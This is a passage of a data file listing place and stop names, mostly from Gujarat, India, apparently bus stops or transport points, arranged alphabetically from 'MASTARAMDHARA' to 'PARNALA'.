"MASTARAMDHARA",
"MATA NA MADH",
"MATALAPAR",
"MATALPAR",
"MATANAMADH",
"MATAR",
"MATARIYA",
"MATARVANIYA",
"MATEL",
"MATEL RAJKOT",
"MATHAK",
"MATHAK ADPR",
"MATHAK ADPR",
"MATHAK ADPR 2",
"MATHAL",
"MATHASUR",
"MATHAVDA",
"MATHDA",
"MATIRALA",
"MATIYADEV",
"MATIYAPIR NLY",
"MATRASAN",
"MATRAVAD",
"MATRI PARK",
"MATRIYA GDR",
"MATVAD",
"MATWAD",
"MAU",
"MAU BHILODA",
"MAURATGUNJ UP",
"MAUVANA RPR",
"MAUZA",
"MAUZA",
"MAVLI RJ",
"MAVSARI",
"MAY",
"MAYPUR",
"MEDARADA",
"MEDHA",
"MEDHASAN",
"MEDHASAN-RAYGHDH",
"MEDI AML",
"MEDI POLICE PLN",
"MEDISAR",
"MEERA",
"MEERAPUR",
"MEERUT UP",
"MEGA PIPALIYA SUL",
"MEGAL",
"MEGHA PIPARIYA",
"MEGHANINAGAR",
"MEGHAPAR",
"MEGHAPIPALIYA",
"MEGHAPIPARIYA",
"MEGHAVA",
"MEGHPAR RIL",
"MEGHPAR ROAD",
"MEGHPURA",
"MEGHRAJ",
"MEGHWA",
"MEGPAR ROAD GDDM",
"MEHMADPUR",
"MEHSANA",
"MEHSANA HIGHWAY RADHANPUR X",
"MEHSANA HIGHWAY MODHERA X",
"MEHSANA MANAVASHRAM X",
"MEHSANA NAGALPUR CHOKADI",
"MEHTAPURA",
"MEJARPURA",
"MEKDA",
"MEKHADI",
"MEKHATIMBI",
"MEKHDI",
"MELAJ",
"MELASANA",
"MELOJ",
"MELUSANA PTN",
"MEMADPUR VDGM",
"MEMADPUR(AMBAJI)",
"MEMADPUR(SIDDHPUR)",
"MEMANA",
"MEMKA",
"MEMNAGAR",
"MENDARDA JND",
"MENDHAR",
"MENDHARBHAT",
"MENDPARA",
"MENPUR",
"MENPURA",
"MERAU MDV",
"MERAVADR",
"MERVADAR",
"MES COLONY NALIYA",
"MES KHAVDA",
"MESAR",
"MESHSANA",
"MESPAR",
"MESRA",
"MESVAN",
"META",
"METAL",
"METHALA",
"METHAN",
"METRAL",
"METRAL",
"METRAL KAMPA",
"METRAL KAMPA KHDM",
"METRANA",
"MEU",
"MEVAD",
"MEVASA",
"MEVESA",
"MICRO LINK",
"MIL RAMPUR",
"MILL RAMPUR",
"MILL ROAD",
"MILL ROAD -NDD",
"MILL ROAD NDD",
"MILLROAD",
"MILRAMPURA",
"MINAKYAR",
"MINAPUR",
"MINAVADA",
"MINDER",
"MINDHI",
"MINDIYALA",
"MINGALPUR",
"MIRAJ GAON MH",
"MIRAKHEDI",
"MIRAP",
"MIRJAPUR",
"MIRKOT",
"MIRKOT PATIYA SNG",
"MIRZAPAR BHJ",
"MITALI",
"MITANA RJT",
"MITHA",
"MITHADHARVA",
"MITHAGHODA",
"MITHANA MUVADA",
"MITHAPUR",
"MITHAPUR DWARKA",
"MITHAVICHARAN",
"MITHDI",
"MITHI DHARIYAL",
"MITHI ROHAR ROAD GDDM",
"MITHIGHARIYAL",
"MITHIVIRDI",
"MITI",
"MITIYALA",
"MITRAL",
"MIYA VADLA",
"MIYAGAM KARJAN",
"MIYANI",
"MIYANI HRSD",
"MIYANIGAM NLY",
"MIYAPUR",
"MIYASANA",
"MIYAVADALA VISAVADAR",
"MIYAZARI",
"MO ZANZESAR VISAVADAR",
"MOCHA MGL",
"MOD KUBA",
"MODA",
"MODA RPR",
"MODAJ",
"MODAL PADA",
"MODASA",
"MODASA GAM",
"MODASA MEGHRAJ GAM",
"MODDAR",
"MODEL SCHOOL (LIMKHEDA)",
"MODEL SCHOOL(BARIYA)",
"MODEL SCHOOL(RAPAR)",
"MODERN SCHOOL",
"MODHARI",
"MODHERA",
"MODHERA-BCH",
"MODHUKA",
"MODHVA",
"MODHVADA",
"MODHVAN SNR",
"MODI 3 RASTA",
"MODIPUR",
"MODKUBA MDV",
"MODPAR JMN",
"MODRI FALIA",
"MODROTRI",
"MODVADAR",
"MODVADAR ROAD",
"MOGALBARA",
"MOGALBARA",
"MOGAR",
"MOGARBARA",
"MOGER",
"MOGRAN",
"MOHAMMADPURA",
"MOHANPUR",
"MOHANPUR MDS",
"MOHNA KAVCHALI",
"MOJARI",
"MOJIDAD",
"MOJIRA",
"MOKAR",
"MOKHA ROAD MDR",
"MOKHA X",
"MOKHA X",
"MOKHADKA",
"MOKHANA",
"MOKHASAN",
"MOLASAN",
"MOLIPUR",
"MOMAI MORA",
"MOMAIMORA",
"MOMAIMORA",
"MOMAYA FARM NLY",
"MOMAYMORA RPR",
"MONADUNGAR RJ",
"MONGAROLI",
"MONGHROLI",
"MONGHVAN",
"MONIYA JND",
"MONPARI",
"MONPUR",
"MONVEL",
"MOR AMLI",
"MOR POPADI",
"MORA GDR",
"MORA VADI MDV",
"MORAD",
"MORAJ",
"MORAMBA",
"MORAY ROAD NKT",
"MORBI HOUSING",
"MORBI NEW",
"MORBI OLD",
"MORBI ORPAT",
"MORBI ROAD",
"MORDEVI",
"MORDEVI HALPATIVAS",
"MORGAR BHC",
"MORGAR NKT",
"MORIDAD",
"MORIDAD(GONDAL)",
"MORIDAD(JAMNAGAR)",
"MORIDAL",
"MORITHA",
"MORIYA",
"MORJAR NKT",
"MORKHAL",
"MORPA",
"MORTHAL",
"MORTHAN",
"MORUKA GIR",
"MORVA",
"MORVA HADAP",
"MORVA HADAP",
"MORVA HADF",
"MORVAD",
"MORVAD VIJAPUR",
"MORVADA",
"MORVA HADAF",
"MORZAR",
"MOSALI",
"MOSALI",
"MOSALI CHOKADI",
"MOSAM",
"MOSIT PATIYA",
"MOSUNA GAM NKT",
"MOSUNA ROAD NKT",
"MOTA",
"MOTA AJALPURA",
"MOTA AJARPURA",
"MOTA ANGIYA NKT",
"MOTA ASAMBIYA",
"MOTA ASOTA",
"MOTA BANDRA BHJ",
"MOTA BHADARA",
"MOTA BHADIYA MDV",
"MOTA BHADRA",
"MOTA BHADRA DHORAJI",
"MOTA BHAMODRA",
"MOTA BORU DHLR",
"MOTA CHANDUR SAMI",
"MOTA CHARODIYA",
"MOTA DADVA",
"MOTA DALVA",
"MOTA DHARODA",
"MOTA DHAVADA NKT",
"MOTA DINARA",
"MOTA DSA",
"MOTA FOFALIYA",
"MOTA JAMPUR",
"MOTA JORAVARPURA",
"MOTA KADIYA NKT",
"MOTA KAKDIAMBA",
"MOTA KALODARA",
"MOTA KANKOT",
"MOTA KANTHARIYA BLD",
"MOTA KANTHARIYA BLD",
"MOTA KANTHARIYA(BHILODA)",
"MOTA KANTHARIYA(MODASA)",
"MOTA KAPAYA MDR",
"MOTA KAPRA",
"MOTA KARADA RJP",
"MOTA KHUTAVADA",
"MOTA KOTADA",
"MOTA KOTADA VISAVADAR",
"MOTA KOTDA",
"MOTA LIMATWADA",
"MOTA MANDAVA",
"MOTA MANDAVADA BGR",
"MOTA SAGADIYA",
"MOTA UMARDA",
"MOTA VARNORA",
"MOTA YAKSHA NKT",
"MOTAAKDIYA",
"MOTABHALADA",
"MOTAGUNDA",
"MOTAJINJUDA",
"MOTAJORAVARPURA",
"MOTAKANTHARIYA",
"MOTAKOTADA",
"MOTAKOTDA",
"MOTAP",
"MOTAP X",
"MOTAPONDHA",
"MOTAPONDHA",
"MOTAPONDHA NAHER",
"MOTASADA",
"MOTASADA AMJ",
"MOTASAMADHIYALA",
"MOTASAMADHIYALA",
"MOTAUMRDA",
"MOTAVADALA",
"MOTAYAX ROAD NKT",
"MOTHADA",
"MOTHADA ROAD BHJ",
"MOTHALA",
"MOTHEDA RDN",
"MOTI ARAL NKT",
"MOTI BARAD MLY MYN",
"MOTI BHADAI ROAD",
"MOTI BHANAVAT",
"MOTI BHANUGAR",
"MOTI BUMDI",
"MOTI CHANDUR",
"MOTI CHAROPADI NLY",
"MOTI CHER",
"MOTI CHHER",
"MOTI CHIRAI BHC",
"MOTI DHAMAY NKT",
"MOTI DHAMAY2",
"MOTI DHARAI",
"MOTI DHUFI",
"MOTI GODHIYAR",
"MOTI KADAI",
"MOTI KADAI",
"MOTI KHADOL",
"MOTI KHAKHAR",
"MOTI KHAKHAR",
"MOTI KHAKHAR",
"MOTI KHEROI ANJAR",
"MOTI KHODIYAR",
"MOTI KHODIYAR MENDARDA",
"MOTI KORAL",
"MOTI KUNDAL",
"MOTI LAKHAVAD",
"MOTI MALUNGA",
"MOTI MALVAN",
"MOTI MARAN DRJ",
"MOTI MONPARI",
"MOTI MOTADI",
"MOTI MOTADI MDS",
"MOTI MOYADI",
"MOTI MOYADI MEGH",
"MOTI PALSAN",
"MOTI PALSANA",
"MOTI PAVAD",
"MOTI RAV RPR",
"MOTI SARSAN SPR",
"MOTI SHINDHODI NLY",
"MOTI VADAL",
"MOTI VAMOTI",
"MOTI VAVADI",
"MOTI VAVADI DHORAJI",
"MOTI VIRANI NKT",
"MOTI VIRANI ROAD NKT",
"MOTIBAG JUNAGADH",
"MOTIBER NLY",
"MOTIBHAMRI",
"MOTIBORU",
"MOTICHER",
"MOTICHER LKPT",
"MOTICHER ROAD LKPT",
"MOTICHUR ROAD NKT",
"MOTIDABDAR",
"MOTIDHARAI",
"MOTIKATHECHI",
"MOTIKHODIYAR",
"MOTIKHODIYAR",
"MOTIKORAL",
"MOTIKUNDAL",
"MOTILAKHAVAD",
"MOTIMALVAN",
"MOTIMONPARI",
"MOTIMONPARI VISAVADAR",
"MOTIMOYDI",
"MOTIPALSANA",
"MOTIPUR",
"MOTIPURA",
"MOTIPURA HMT",
"MOTIRATH",
"MOTISHRI",
"MOTITUMBADI",
"MOTIUMARVAN",
"MOTIVADOL,NANIVADOL",
"MOTIVAVDI",
"MOTIVAVDI",
"MOTIVAVDI GRD",
"MOTIZER",
"MOUNT ABU",
"MOVASA",
"MOVATPURA",
"MOVATPURA LAMBADIYA",
"MOVI X",
"MOVIYA GONDAL",
"MOXI",
"MOYAD",
"MOYAD PRANTIJ",
"MOZARI GUTKUND MH",
"MU. RAVANI",
"MU. RAVANI VANTHALI",
"MUCHHANIPAL",
"MUCHHANIPAL GAMBHOI HMT",
"MUDARADA",
"MUDARDA",
"MUDAVADEKH LWD",
"MUDETHA",
"MUDETI IDAR",
"MUDETI SCHOOL",
"MUDHAN LKPT",
"MUDHASANA",
"MUDHASANA TALOD",
"MUDHATODA ROAD MDV",
"MUDHVAY ROAD",
"MUDKIDHAR",
"MUDVADA",
"MUHADI NLY",
"MUKTAI NAGAR/EDLABAD MH",
"MUKTANAGAR",
"MUKTESHWAR",
"MUL DWARKA",
"MULAD N.H.X",
"MULAKPUR DDR",
"MULASANA",
"MULDHARAI BWL",
"MULER",
"MULHER MH",
"MULI",
"MULIYASA",
"MULOJ",
"MULOJ MEGHRAJ",
"MUMANVAS AMJ",
"MUMBAI BORIVALI MH",
"MUMBAI CENTRAL MH",
"MUMBAI DADAR MH",
"MUMBAI FOUNTAIN HOTEL CIRCLE",
"MUMBAI GHODBUNDER ROAD",
"MUMBAI JOGESHVARI",
"MUMBAI MALAD",
"MUMBAI MULUND MH",
"MUMBAI NALASOPARA",
"MUMBAI PANVEL STATION",
"MUMBAI VIRAR",
"MUMRA MH",
"MUMVADA",
"MUNAI",
"MUNAI BLD",
"MUNDRA",
"MUNDRA PORT",
"MUNDRA PORT",
"MUNDRA SHANTIVAN",
"MUNGTHALA ABR",
"MUNJPAR",
"MUNPUR LWD",
"MURAMBARI",
"MURDAD",
"MURILA",
"MURTABEH",
"MURTIZAPUR MH",
"MURU NKT",
"MUTHIYAR NLY",
"MUVADA CHOKADI ZALOD",
"MUVADA HALOL",
"MUVADA(HALOL)",
"MUVADA(PALANPUR)",
"MUVAL",
"MUZAFAR NAGAR UP",
"NA PAR G PA",
"NAADA",
"NAAMAN",
"NABHOI",
"NABIPUR",
"NABIPUR X",
"NADA",
"NADA",
"NADABET",
"NADALA",
"NADALA",
"NADAN",
"NADAPA",
"NADARA",
"NADARA IDR",
"NADASA",
"NADHAIMANDIR",
"NADHANPUR",
"NADIAD",
"NADIAD MAHU GUJARAT HOSPITAL",
"NADIAD MILL ROAD",
"NADIAD PARABIYA",
"NADIAD THAMNA",
"NADIAD X",
"NADISAR",
"NADISHALA",
"NADIYAD",
"NADOTRA",
"NAGADALA",
"NAGADLA",
"NAGALA RJ",
"NAGALPAR",
"NAGALPAR BAIF",
"NAGALPAR NKT",
"NAGALPAR ROAD",
"NAGALPAR ROAD ANJ",
"NAGALPAR ROAD MANDVIK",
"NAGALPAR ROAD NKT",
"NAGALPUR",
"NAGALPUR CHOKADI",
"NAGALPUR JUNAGADH",
"NAGALPUR MENDARADA",
"NAGALVADI",
"NAGANA KRL",
"NAGAPAR ROAD NKT",
"NAGAPAR ROAD RPR",
"NAGARPURA",
"NAGASAR",
"NAGAVALADIYA AJR",
"NAGDAVAS",
"NAGDHARA",
"NAGESHREE",
"NAGESHRI (RAJULA)",
"NAGESHRI ROAD UNA",
"NAGHATPOR",
"NAGIYARI ROAD BHJ",
"NAGJI NA MUVADA",
"NAGLA PAVAD",
"NAGNARA ROAD",
"NAGNESH",
"NAGOR BHJ",
"NAGOR ROAD NLY",
"NAGOTHANA MH",
"NAGPUR MH",
"NAGPUR RPR",
"NAGVA GAM DIV",
"NAGVA ROAD DIV",
"NAGVASAN",
"NAGVAV",
"NAGVIRI NKT",
"NAHAR",
"NAHERUNAGAR",
"NAHIER",
"NAHIYER",
"NAJAPUR",
"NAJUPURA",
"NAKHATRANA",
"NAKHATRANA PALANPUR",
"NAKHTRANA COLLAGE",
"NAKLANK RANUJA",
"NAKODA",
"NAKTI",
"NALASOPARA MH",
"NALGAON MH",
"NALIYA",
"NALIYA TIMBO 1",
"NALIYA TIMBO 2",
"NALIYARI FARM MDV",
"NALIYATIMBO",
"NALSAROVAR",
"NAMALGADH",
"NAMANAR",
"NAMDHA",
"NANA ANGIYA NKT",
"NANA ANGIYA ROAD NKT",
"NANA ANKEWALIYA",
"NANA ASAMBIYA",
"NANA ASARNA MHV",
"NANA BANDARA BHJ",
"NANA BAYAD",
"NANA BHADIYA MDV",
"NANA BHADRA",
"NANA BHELA",
"NANA CHARODIYA",
"NANA DHAVADA NKT",
"NANA GAREDIYA",
"NANA HRJ",
"NANA JALUNDRA",
"NANA JAMPUR",
"NANA KADIYA NKT",
"NANA KANTHARIYA",
"NANA KANTHARIYA",
"NANA KAPAYA ROAD",
"NANA KAPRA",
"NANA KHIJADIYA",
"NANA KHUNTVAD BGDN",
"NANA LAYAJA ROAD MDV",
"NANA LILIYA",
"NANA MUNJIYASAR",
"NANA NAKHATANA",
"NANA RAJKOT",
"NANA RAJKOT",
"NANA TRADIYA",
"NANA VADA",
"NANA VADA NLY",
"NANA VALKA NKT",
"NANABHADARA",
"NANAHABIPURA",
"NANAHARIPURA",
"NANAJINJUDA",
"NANALILIYA",
"NANANAKHATRANA",
"NANAPONDHA",
"NANASADA",
"NANAVADA",
"NANAVADALA",
"NANAWADA",
"NAND",
"NANDA",
"NANDALA",
"NANDANA",
"NANDARPONDHA",
"NANDASAN",
"NANDASAR RPR",
"NANDELA VANDH",
"NANDELA VANDH",
"NANDELAW X",
"NANDERIYA",
"NANDESARI",
"NANDESARI FANTA",
"NANDGAM",
"NANDGAM GDDM",
"NANDISAN",
"NANDNIKETAN",
"NANDOJ",
"NANDOL",
"NANDOTARI",
"NANDOTRA(DISA)",
"NANDOTRA(PALANPUR)",
"NANDPOR",
"NANDPUR",
"NANDSAR",
"NANDURBAR MH",
"NANDURI MH",
"NANGAL",
"NANI",
"NANI ARAL NKT",
"NANI ARAL RD NKT",
"NANI BARAR",
"NANI BEDWAN",
"NANI BEDWAN",
"NANI BHADAI ROAD",
"NANI BORU",
"NANI CHANDUR",
"NANI CHAROPADI NLY",
"NANI CHER",
"NANI CHIRAI BHC",
"NANI DANTI",
"NANI DHAMAY",
"NANI DHAMAY NKT",
"NANI DHOL DUNGRI",
"NANI DHUFI",
"NANI DHUFI",
"NANI DHUFI NKT",
"NANI DUGDOL",
"NANI GODHIYAR",
"NANI KALOLI",
"NANI KANJAN",
"NANI KHADOL",
"NANI KHAKHAR",
"NANI KHAKHAR",
"NANI KHAKHAR",
"NANI KHAKHAR",
"NANI KHEDOI",
"NANI KHOBHADI NKT",
"NANI KHOMBHADI NKT",
"NANI KOSBADI",
"NANI KUKAVAV",
"NANI KUMAD",
"NANI KUNDAL",
"NANI KUNKAVAV",
"NANI MARAN DRJ",
"NANI MONPARI",
"NANI MONPARI VISAVADAR",
"NANI MONPARI VISAVADAR",
"NANI MUNGVAL",
"NANI NAROLI",
"NANI PARABDI",
"NANI PARABDI DHORAJI",
"NANI RAV RPR",
"NANI SARSAN",
"NANI SHINDHODI NLY",
"NANI VADAL",
"NANI VAHIYAL",
"NANI VAMOTI",
"NANI VARANDI NLY",
"NANI VAVDI",
"NANI VAVDI GRD",
"NANI VAVDI KALAVAD",
"NANI VIRANI",
"NANIBER ROAD NLY",
"NANICHER LKPT",
"NANIDEVTI",
"NANIKADAI",
"NANIKHOMBHDI",
"NANIKISHOL",
"NANIKYAR",
"NANIPARABADI",
"NANIPUR X",
"NANIRATH",
"NANITUNDIYA",
"NANITUNDIYA DANTA",
"NANIVADAL",
"NANODARAVASNA",
"NANOL",
"NANOSANA",
"NANOTA DDR",
"NANPUR MP",
"NANPUR X",
"NANUDI",
"NAPA",
"NAPA BSD",
"NAPA TOLL",
"NAPAD",
"NAPANIYA",
"NAPANIYAKHIJADIYA",
"NAR",
"NARA",
"NARA",
"NARA NKT",
"NARA(ADHOI)",
"NARAN GAONMH",
"NARANKA(MORBI)",
"NARANKA(MORBI)",
"NARANPAR",
"NARANPAR KERA",
"NARANPAR NKT",
"NARANPAR NLY",
"NARANPAR ROAD KERA",
"NARANPUR",
"NARANPURA",
"NARANPURA MEGHRAJ",
"NARANPURA UCHL",
"NARATA ROAD RPR",
"NARAYAN SAROVAR",
"NARAYAN SAROVAR RE",
"NARAYANNAGAR",
"NARDANA-MH",
"NARDIPUR",
"NARDIPUR GND",
"NAREDI BTV",
"NAREDO LKPT",
"NARESHWAR",
"NARGADH",
"NARGOL",
"NARGOL PORT",
"NARICHANA",
"NARIYERI FARM MDV",
"NARKHADI PATIYA RJP",
"NARMADA COLONY JFD",
"NARMADA X N.H.8",
"NARNAVAT (KHAPRESWAR)",
"NARNKA",
"NARODA",
"NARODA BLD",
"NARODA GAM",
"NARODA GIDC",
"NARODA WORK",
"NARODA WORKSHOP",
"NAROL",
"NAROL CHOKDI",
"NAROL X",
"NAROLA X",
"NAROLI",
"NAROLX",
"NARPURA",
"NARSADI",
"NARSANDA",
"NARSANGTEKRI PORBANDAR",
"NARSHIH PUR",
"NARSHIHPURA",
"NARSINHPUR",
"NASHIK MH",
"NASHIK NIMANI BUS STAND",
"NASHVADI",
"NASIDABAD RJ",
"NASIK MAHAMARG BUS STAND",
"NASIK ROAD",
"NASMED",
"NASVADI",
"NASVADI PAL",
"NATHAL",
"NATHDWARA",
"NATHTHHARKUI NKT",
"NATHUJINA MUVADA",
"NATVARGHADH",
"NATWARGADH",
"NAVA",
"NAVA DHANTURIYA",
"NAVA BHILOT",
"NAVA DHANTURIYA",
"NAVA KALARIYA",
"NAVA KALARIYA DHORAJI",
"NAVA KANDLA",
"NAVA KHEDAVADA",
"NAVA KHEDAVADA HMT",
"NAVA MODASA",
"NAVA NAGAR PND",
"NAVA RANUJA KLVD GUJ",
"NAVA RASALIYA",
"NAVA RASALIYA NKT",
"NAVA RASLIYA",
"NAVA REVAS",
"NAVA SADURKA",
"NAVA UGALA",
"NAVA UGLA",
"NAVADA",
"NAVADHANTURIYA",
"NAVAGADH",
"NAVAGAM",
"NAVAGAM BHC",
"NAVAGAM BLKH",
"NAVAGAM GONDAL",
"NAVAGAM JALMPUR",
"NAVAGAM MALPUR",
"NAVAGAM ROAD MNDR",
"NAVAGAM(AHWA)",
"NAVAGAM(BAYAD)",
"NAVAGAM(DAHOD)",
"NAVAGAM(JAMJODHPUR)",
"NAVAGAM(JAMNAGAR)",
"NAVAGAM(JETPUR)",
"NAVAGAM(MAHUDHA)",
"NAVAGAM(MODASA)",
"NAVAGAM(NADIAD)",
"NAVAGAM(PORBANDAR)",
"NAVAGAM(SANTRAMPUR)",
"NAVAGAM(TALAJA)",
"NAVAGAMBARA",
"NAVAGAMDAM",
"NAVAGAMKARNA",
"NAVAGAMROD ANJ",
"NAVAKALARIYA",
"NAVAKALAVAD",
"NAVAKANDLA",
"NAVAKHAROL",
"NAVAKHIJADIYA",
"NAVALPUR",
"NAVAMATRAVAD",
"NAVAMUVADA",
"NAVANAGAR",
"NAVANAGAR KTD",
"NAVANIYA",
"NAVANIYA VISAVADAR",
"NAVAPARA",
"NAVAPUARA",
"NAVAPUR",
"NAVAPUR BORDER",
"NAVAPURA",
"NAVAPURGAM",
"NAVAUGLA",
"NAVAVAHKA",
"NAVAVAS",
"NAVAVAS AMJ",
"NAVAVAS DANTA",
"NAVAVAS GAM MTMD",
"NAVAVAS ROAD MTMD",
"NAVAVIRPAR",
"NAVDRA KLU",
"NAVERA",
"NAVETHA",
"NAVI ARAL(KAPADWANJ)",
"NAVI ARAL(KHEDA)",
"NAVI CHHIPADI",
"NAVI CHIRAI",
"NAVI DHAT",
"NAVI DUDHAI",
"NAVI HALIYAD",
"NAVI MANJAL NKT",
"NAVI METRAL X",
"NAVI NAGAR",
"NAVI NAGARI",
"NAVI VASNI BYD",
"NAVIARAL",
"NAVIDHAT",
"NAVIGHAT",
"NAVIKUVAR",
"NAVINAGARI",
"NAVINAL",
"NAVISANA",
"NAVISANA VDGM",
"NAVLAKHI",
"NAVLI",
"NAVLI",
"NAVODAY DMR",
"NAVRA",
"NAVRANGPURA",
"NAVSARI",
"NAVSARI RAILWAY STATION",
"NAVSARI TATA SCHOOL",
"NAVSARI X",
"NAVTAD AHW",
"NAVYMODA",
"NAWAGAAM",
"NAWRA NAVRI FANTA MH",
"NAYAKPUR",
"NAYKA",
"NDR",
"NDUGU-KEBBEH",
"NEAR VIRANI SCHOOL",
"NEDRA",
"NEDRODA",
"NEHRU X",
"NEHRUNAGAR",
"NEJA",
"NEJA (MINI)",
"NEJA CHOKDI KBT",
"NEKNAM",
"NENAVA",
"NENAVA BORDER",
"NENPUR",
"NER- MH",
"NERUL",
"NESADA",
"NESADI",
"NESADI DHR",
"NESDA",
"NESDA BVN",
"NESDI",
"NETRA",
"NETRANG",
"NEVARI",
"NEW COTTON MILL AHMEDABAD",
"NEW COURT GDDM",
"NEW DUDHAI",
"NEW KANDLA",
"NEW SOLT WORKSH GDDM",
"NGEYEN SANJAL",
"NHARA",
"NICHI DHANAL",
"NICHI DHANAL KHDM",
"NICHI MANDAL MRV",
"NIGAD",
"NIGAM SOCIETY",
"NIGAM SOCITY",
"NIHALI",
"NIJHAMPURA",
"NIKAVA",
"NIKAVA DHORAJI",
"NIKAVA JMN",
"NIKOL",
"NIKOLI",
"NIKORA",
"NILAKHA",
"NILAMBAR BARODA",
"NILKANTH COMPANY MDR",
"NILKANTH DHAM POICHA",
"NILKANTH MDS",
"NILKANTH NAGAR",
"NILKANTHDHAM",
"NILPAR ROAD",
"NILSAKIYA",
"NIMACH",
"NIMACH DHD",
"NIMANI BUS STAND",
"NIMANI BUS STAND NASHIK CITY",
"NIMBHORA",
"NIMETA",
"NINAM",
"NINAMANIVAV",
"NINAMANIVAVA",
"NINGALA",
"NINGALA GDD",
"NIPHAD MH",
"NIRANA NKT",
"NIRANT CHOKDI",
"NIRMALI",
"NIRONA",
"NIRONA NKT",
"NIRPAN",
"NISARATA",
"NISARPUR",
"NISHANA",
"NISHKALANK",
"NIYOL PATIYA",
"NIZAMPUR",
"NIZAMPURA",
"NIZAR",
"NIZAR BORDER",
"NJABA KUNDA",
"NJAU",
"NO KUNDA",
"NOGAMA",
"NOGAMAPARDI NVS",
"NOGHANWADAR BVN",
"NOKHANIYA",
"NONDHANA",
"NONGHANCHORA",
"NORTOL",
"NOTYAVAVDI",
"NOTYAVAVDI DHORAJI",
"NTPC",
"NUDHATAD",
"NUNARDA",
"NUTAN BHARATI",
"NYANGA BANTANG",
"OAD",
"OATA MH",
"ODAK SNR",
"ODAKI",
"ODE",
"ODHA",
"ODHA BAYAD",
"ODHA BYD",
"ODHAV",
"ODHAV ABD",
"ODHAV BAG",
"ODHAVA",
"ODIVANDH",
"ODU",
"OJRADA",
"OKHA",
"OKHAPURA",
"OLD KANDLA",
"OLD RTO MAJURAGATE SRT",
"OLIYA SKD",
"OLPAD",
"ONJAL",
"ONJAL MACHHIVAD",
"ORADI",
"ORAN",
"ORAN PRJ",
"ORIRO",
"ORNA",
"ORVADA",
"ORVADA GDR",
"OSA",
"OSA GHED",
"OSARA",
"OSLO CINEMA",
"OSLO ROAD",
"OTADA DHRL",
"OTHA MHV",
"OTHWAD",
"OTTA",
"OZARALA",
"OZARDA(DAKOR)",
"OZARDA(DHARAMPUR)",
"PACHAKVADA",
"PACHCHHAM",
"PACHCHHEGAM",
"PACHHYAPURA",
"PACHPACHIYA UNA",
"PACHPIPALVA",
"PACIFIC HOSPITAL(RAJ)",
"PADABEKAR",
"PADAD",
"PADADAR",
"PADADHARI",
"PADADHARI ROAD",
"PADAL",
"PADAM DUNGARI",
"PADAM DUNGRI",
"PADAMPAR",
"PADAMPAR GAM",
"PADAMPAR ROAD",
"PADAN",
"PADANA",
"PADANA GDDM",
"PADARDI",
"PADARIYA",
"PADARSINGA GRD",
"PADASAN",
"PADDHARI",
"PADELA",
"PADELA VIJAYNAGAR",
"PADHARA",
"PADHARA KHDM",
"PADHARIYA",
"PADHDHAR BHJ",
"PADHI VADALI RJ",
"PADHIYAR",
"PADIVADA",
"PADIYAD JSD",
"PADLI RJ",
"PADMALA",
"PADODI",
"PADRA",
"PADRA (BNM) RJ",
"PADUSAMA",
"PADUSMA MNS",
"PADVANI",
"PADVANIYA",
"PADVI GAON MH",
"PAGIVANDH",
"PAGUTHAN",
"PAHAD",
"PAHAD FALIA",
"PAHADIYA",
"PAIYA NKT",
"PAIYA ROAD NLY",
"PAJOD MNV",
"PAKALIBA",
"PAKHA ROAD NLY",
"PAKHARI SNG",
"PAL",
"PALADI",
"PALAJ",
"PALANA",
"PALANPUR",
"PALANPUR BUSPORT",
"PALANPUR GATHAMAN PATIYA",
"PALANPUR HIGHWAY AROMA X",
"PALANPURA",
"PALARA ROAD BHUJ",
"PALASAN",
"PALASAR",
"PALASAVA GAM",
"PALASAVA RDN",
"PALASAVA ROD",
"PALASHNI",
"PALASNI",
"PALASVA RDN",
"PALASVA ROAD",
"PALASVA ROD",
"PALAVASANA X",
"PALDI KHEDA",
"PALDI VYAS",
"PALDIRJ",
"PALEJ",
"PALEJ",
"PALEJ STATION",
"PALEJ X",
"PALI",
"PALI KHADA",
"PALIHIL",
"PALITANA",
"PALITANA (CHOMAL)",
"PALITANA (ROHISALA)",
"PALITANA TALETI",
"PALITANASONGADH",
"PALIVAD NKT",
"PALIVADA",
"PALIWAD NKT",
"PALIYAD",
"PALKHAD",
"PALKHADA",
"PALOLI",
"PALSAN",
"PALSANA",
"PAMOL",
"PANAI",
"PANAJ",
"PANAKAVA",
"PANAM",
"PANAM DEM",
"PANAS",
"PANCH BATTY BHARUCH",
"PANCH GAMDA",
"PANCH GAMDA IDAR",
"PANCH PIPLA",
"PANCHADA",
"PANCHAL",
"PANCHALA",
"PANCHALAI",
"PANCHALAI",
"PANCHANG",
"PANCHASAR",
"PANCHASAR MLVN",
"PANCHAVADA JSD",
"PANCHAVATI KAMPA",
"PANCHAYAT",
"PANCHAYAT CHOWK",
"PANCHAYAT NAGAR",
"PANCHAYATNAGAR",
"PANCHDEVDA",
"PANCHGAMDA",
"PANCHI",
"PANCHMAHAL DAIRY",
"PANCHOL",
"PANCHORA MH",
"PANCHOTIYA",
"PANCHPADARA RJ",
"PANCHPATRA",
"PANCHPIPLA",
"PANCHTALAVADA GRD",
"PANCHTOBARA",
"PANCHVADA DHD",
"PANCHVATI",
"PANCHVERA",
"PANDAD",
"PANDAV KHADAK",
"PANDAVA",
"PANDAVANIYA",
"PANDAVARA(BHAVNAGAR)",
"PANDAVARA(SURENDRANAGAR)",
"PANDEDI X",
"PANDHARPUR MH",
"PANDHERI",
"PANDHRO",
"PANDU",
"PANDVA",
"PANDVA(AHWA)",
"PANDVA(BALASINOR)",
"PANDVA(PALANPUR)",
"PANDVARA",
"PANELI",
"PANELI NKT",
"PANETHA",
"PANGREE MH",
"PANI GATE KDN",
"PANIBAR",
"PANIBAR MDS",
"PANIGATE",
"PANIHARI PATIYA",
"PANIKHADAK",
"PANIPAT HR",
"PANIYA",
"PANIYADARA",
"PANIYALI",
"PANIYAR",
"PANIYARI",
"PANJETENPIR ROAD MDR",
"PANJRAPOLE",
"PANKAVA",
"PANKHAN",
"PANKHIYA",
"PANKHYA",
"PANOL",
"PANOLI",
"PANPUR",
"PANSAR",
"PANSAR ",
"PANSHINA",
"PANSINA",
"PANSORA",
"PANTHAWADA",
"PANTHEDI (BNM)",
"PANTHODA",
"PANVA MLVN",
"PANVAD",
"PANVEL MH",
"PANVI",
"PAR NADI",
"PAR RIVER",
"PAR RPR",
"PARA",
"PARAB",
"PARAB JND",
"PARAB JUNAGADH",
"PARASNAGAR",
"PARAVADI",
"PARAVADI GRD",
"PARBIYA",
"PARDAVA",
"PARDI",
"PARDI (MINI)",
"PARDI VLD",
"PARDI ZANKHARI",
"PARDVA",
"PAREKHA",
"PAREKHA",
"PAREL MH",
"PARETI",
"PAREVDI GDR",
"PARIEJ",
"PARJAU NLY",
"PARKAR VANDH",
"PARKHET",
"PARKHET",
"PARNALA",
